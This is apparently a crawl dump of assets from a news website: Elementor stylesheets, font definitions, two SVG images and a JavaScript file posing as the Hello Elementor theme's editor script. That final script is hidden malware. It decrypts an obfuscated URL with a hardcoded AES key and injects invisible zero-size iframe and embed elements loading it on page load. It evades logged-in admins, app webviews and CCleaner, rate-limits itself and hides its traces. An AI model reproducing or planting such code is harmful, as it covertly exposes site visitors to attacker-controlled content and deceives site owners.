					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}#elementor-popup-modal-227173 .dialog-widget-content{animation-duration:0.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-227173 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-227173{justify-content:center;align-items:center;pointer-events:all;}@media(max-width:767px){.elementor-227173 .elementor-element.elementor-element-5569ce9{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-227173 .elementor-element.elementor-element-39141a4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:6px;--padding-bottom:6px;--padding-left:20px;--padding-right:15px;}.elementor-227173 .elementor-element.elementor-element-857f93b{--container-widget-width:82%;--container-widget-flex-grow:0;width:var( --container-widget-width, 82% );max-width:82%;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:87vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{border-width:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-thumbnail{width:87px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-title{font-size:14px;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd{width:var( --container-widget-width, 16px );max-width:16px;--container-widget-width:16px;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:12px;--padding-right:12px;}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:4vw;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-size:3.92vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}#elementor-popup-modal-227173 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for icon-list, class: .elementor-element-6174020 */.top-bar-menu .elementor-icon-list-item {
   padding: 0px 1.2vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item {
   padding: 0.6vw;
   margin:
  3px !important;
  border-radius: 10px;
  flex-grow: 1;
  text-align: center !important
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item a {
    justify-content: center;
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item:nth-child(4), .mobile-bar-menu .top-bar-menu .elementor-icon-list-item:nth-child(5) {
  padding: 0px 7.3vw;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5488e92 */.mobile-menu-popup .sub-menu {
    padding: 0px 20px
}

.mobile-menu-popup .sub-menu a {
    font-size: 14px !important
}

.mobile-menu-popup .sub-menu a:before {
    content:'-';
    padding-left: 10px
}

.mobile-menu-popup .sub-menu li a{
    padding: 5px 0px !important
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5569ce9 */#elementor-popup-modal-227173 {
        z-index: 999999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1764431225
body_size: -154
content:
.elementor-226877 .elementor-element.elementor-element-fd04ca4{--display:flex;}#elementor-popup-modal-226877 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-226877{justify-content:center;align-items:center;}#elementor-popup-modal-226877 .dialog-close-button{display:flex;}#elementor-popup-modal-226877 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-226877 .elementor-element.elementor-element-fd04ca4{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}#elementor-popup-modal-226877{align-items:flex-start;}#elementor-popup-modal-226877 .dialog-close-button{font-size:0px;}#elementor-popup-modal-226877 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for container, class: .elementor-element-fd04ca4 */#elementor-popup-modal-226877 .dialog-widget-content {
        position: fixed !important;
        top:87px !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1765525673
body_size: -50
content:
@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1764431224
body_size: -61
content:
.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30955 .elementor-element.elementor-element-2a7aece{text-align:center;}.elementor-30955 .elementor-element.elementor-element-044674f > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-880cd73{text-align:center;}.elementor-30955 .elementor-element.elementor-element-33df1f0 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-6cc77fb{text-align:center;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-339bb79{text-align:center;}.elementor-30955 .elementor-element.elementor-element-918947c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-1c75f0e{text-align:center;}.elementor-30955 .elementor-element.elementor-element-3ed96dd > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-261b785{text-align:center;}@media(max-width:767px){.elementor-30955 .elementor-element.elementor-element-08fd662{width:33%;}.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-044674f{width:33%;}.elementor-30955 .elementor-element.elementor-element-33df1f0{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-918947c{width:33%;}.elementor-30955 .elementor-element.elementor-element-3ed96dd{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30959.css?ver=1764431224
body_size: -177
content:
.elementor-30959 .elementor-element.elementor-element-5b231e1 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30959 .elementor-element.elementor-element-bb19b98{text-align:center;}.elementor-30959 .elementor-element.elementor-element-b5f99ca > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-8acd250{text-align:center;}.elementor-30959 .elementor-element.elementor-element-3d08480 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-cef36ef{text-align:center;}.elementor-30959 .elementor-element.elementor-element-dd23f89 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-feaba8b{text-align:center;}.elementor-30959 .elementor-element.elementor-element-d6207df > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-962f1ba{text-align:center;}.elementor-30959 .elementor-element.elementor-element-aaa80d8 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-9b9452f{text-align:center;}@media(max-width:767px){.elementor-30959 .elementor-element.elementor-element-5b231e1{width:33%;}.elementor-30959 .elementor-element.elementor-element-b5f99ca{width:33%;}.elementor-30959 .elementor-element.elementor-element-3d08480{width:33%;}.elementor-30959 .elementor-element.elementor-element-dd23f89{width:33%;}.elementor-30959 .elementor-element.elementor-element-d6207df{width:33%;}.elementor-30959 .elementor-element.elementor-element-aaa80d8{width:33%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.news08.net/wp-content/uploads/2019/01/play-button-1.svg
body_size: -86
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 477.867 477.867" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><path d="M238.933 0C106.974 0 0 106.974 0 238.933s106.974 238.933 238.933 238.933 238.933-106.974 238.933-238.933C477.726 107.033 370.834.141 238.933 0zm100.624 246.546a17.068 17.068 0 0 1-7.662 7.662v.085L195.362 322.56c-8.432 4.213-18.682.794-22.896-7.638a17.061 17.061 0 0 1-1.8-7.722V170.667c-.004-9.426 7.633-17.07 17.059-17.075a17.068 17.068 0 0 1 7.637 1.8l136.533 68.267c8.436 4.204 11.867 14.451 7.662 22.887z" fill="#ffffff" opacity="1" data-original="#000000"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg
body_size: 1379
content:
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="696.64172" height="1129.1493" id="svg2"><defs id="defs4"><linearGradient id="linearGradient6097"><stop style="stop-color:#facc00;stop-opacity:1" offset="0" id="stop6099"></stop><stop style="stop-color:#ffee00;stop-opacity:1" offset="1" id="stop6101"></stop></linearGradient><linearGradient id="linearGradient6081"><stop style="stop-color:#f9c900;stop-opacity:1" offset="0" id="stop6083"></stop><stop style="stop-color:#fef167;stop-opacity:1" offset="1" id="stop6085"></stop></linearGradient><filter id="filter3411"></filter><filter id="filter3164" height="1.0612991" y="-0.030649563" width="1.2442172" x="-0.12210854"></filter><filter id="filter5108"></filter><linearGradient x1="752.50128" y1="828.07648" x2="104.03245" y2="105.23806" id="linearGradient6087" xlink:href="#linearGradient6081" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><linearGradient x1="344.60135" y1="1010.7886" x2="287.02737" y2="50.093983" id="linearGradient6095" xlink:href="#linearGradient6097" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><filter id="filter9066" height="1.2052664" y="-0.10263315" width="1.1803443" x="-0.090172201"></filter></defs><path d="M 209.84498,99.421775 C 209.84498,99.421775 180.2475,53.2607 140.93998,24.191715 C 113.26587,18.01428 104.7521,21.870695 73.934973,44.016181 C 31.269173,74.676239 30.718596,86.539236 30.718596,95.110666 C 47.073576,158.46056 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="opacity:0.2;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter9066)" id="path6129"></path><path d="M 129.83931,14.658889 C 142.86031,27.317249 184.94458,49.695029 180.95505,82.361677 C 285.25474,260.40859 206.52771,584.53919 140.30568,811.549 C 140.30568,811.549 114.64465,902.16035 121.26685,919.96504 C 127.88906,937.76972 124.72054,936.02558 176.04261,977.56986 C 221.517,1014.3805 276.5678,1084.9015 284.84556,1119.0272 L 349.87542,511.57628 C 349.87542,511.57628 352.14883,257.85944 350.49328,207.41281 C 348.83773,156.96619 332.28223,93.218125 247.84914,59.092472 C 208.27404,43.097241 158.13347,20.319221 129.83931,14.658889 z " style="opacity:0.39574465;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.09709907;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter3164)" id="path2187"></path><path d="M 209.84498,99.421775 C 209.84498,99.421775 204.30748,67.696689 164.99996,38.627704 C 137.32585,32.450269 112.23743,36.306684 81.420301,58.45217 C 38.754501,89.112228 37.134591,112.73788 37.134591,121.30931 C 53.489571,184.6592 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="color:#000000;fill:#fff974;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2397"></path><path d="M 164.99996,38.627704 C 176.23576,50.815529 189.36948,73.949197 201.52753,102.4463 C 275.92692,276.83013 187.13459,561.30931 129.99173,779.88074 C 129.99173,779.88074 107.84888,858.45217 113.56316,875.59503 C 119.27745,892.73788 138.56316,912.73788 182.84888,952.73788 C 222.08864,988.18023 265.70602,1014.1665 272.84888,1047.0236 L 332.84888,512.73788 C 332.84888,512.73788 339.99173,268.45217 338.56316,219.88074 C 337.13459,171.30931 322.84888,105.59502 249.99173,72.737884 C 215.84245,57.337226 189.41494,44.077631 164.99996,38.627704 z " style="color:#000000;fill:url(#linearGradient6095);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2399"></path><path d="M 69.647841,151.4245 C 69.647841,151.4245 46.223361,118.76408 26.856664,85.316659 C 26.856664,94.760639 20.954428,197.07039 20.954428,197.07039 C 20.954428,197.07039 15.052201,269.47423 59.318941,326.13809 C 103.58567,382.80196 258.51926,595.29145 555.10641,807.78096 C 555.10641,807.78096 627.40876,862.87083 648.06657,864.44482 C 648.06657,864.44482 684.95552,699.17521 677.57773,639.36335 C 677.57773,639.36335 591.99537,606.30943 336.72384,393.81993 C 81.452311,181.33043 69.647841,151.4245 69.647841,151.4245 z " style="opacity:0.4;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.06678772;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter5108)" id="path3168"></path><path d="M 78.563161,181.30931 C 78.563161,181.30931 55.884591,151.66645 37.134591,121.30931 C 37.134591,129.88074 31.420301,222.73788 31.420301,222.73788 C 31.420301,222.73788 25.70602,288.45217 68.563161,339.88074 C 111.4203,391.30931 261.4203,584.16645 548.56316,777.0236 C 548.56316,777.0236 618.56316,827.0236 638.56316,828.45217 C 638.56316,828.45217 674.27745,678.45217 667.13459,624.16645 C 667.13459,624.16645 584.27745,594.16645 337.13459,401.30931 C 89.991731,208.45217 78.563161,181.30931 78.563161,181.30931 z " style="color:#000000;fill:url(#linearGradient6087);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2258"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1765525673
body_size: 427
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}